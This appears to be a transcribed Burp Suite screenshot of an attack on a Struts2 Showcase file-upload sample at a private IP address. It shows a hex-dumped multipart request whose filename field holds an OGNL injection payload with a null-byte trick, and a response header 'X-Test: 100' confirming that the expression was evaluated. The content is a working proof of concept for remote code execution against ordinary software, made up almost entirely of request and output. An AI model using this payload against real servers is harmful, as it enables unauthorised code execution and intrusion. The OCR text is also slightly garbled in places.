 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8080 ?
Request
Raw Params Headers Hex
29 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
2a 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
2b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 22 3b 20 name="upload";
2c 66 69 6c 65 6e 61 6d 65 3d 22 25 7b 23 63 6f 6e filename="%{#con
2d 74 65 78 74 5b 27 63 6f 6d 2e 6f 70 65 6e 73 79 text['com.opensy
2e 6d 70 68 6f 6e 79 2e 78 77 6f 72 6b 32 2e 64 69 mphony.xwork2.di
2f 73 70 61 74 63 68 65 72 2e 48 74 74 70 53 65 72 spatcher.HttpSer
30 76 6c 65 74 52 65 73 70 6f 6e 73 65 27 5d 2e 61 vletResponse'].a
31 64 64 48 65 61 64 65 72 28 27 58 2d 54 65 73 74 ddHeader('X-Test
32 27 2c 31 2b 39 39 29 7d 5c 78 30 00 62 22 0d 0a ',1+99)}\x0b"
33 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
34 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
35 73 74 72 65 61 6d 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d stream----
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
37 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
38 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
39 38 34 31 38 35 30 0d 0a 43 6f 6e 74 65 6e 74 2d 841850Content-
3a 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3b 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 63 61 m-data; name="ca
3c 70 74 69 6f 6e 22 0d 0a 0d 0a 0d 0a 2d 2d 2d 2d ption"----
3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 32 33 33 38 34 36 ---------1233846
3f 37 39 35 32 37 37 32 36 39 32 39 38 31 32 39 34 7952772692981294
40 38 34 31 38 35 30 2d 2d 0d 0a -- -- -- -- -- -- 841850--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 20 Aug 2021 :31 GMT
X-Test: 100
Content-Type: text/html;
charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase -
Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType:
</li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>
</div>
? < + > Type a search 0 matches
Done 656 bytes | 99 millis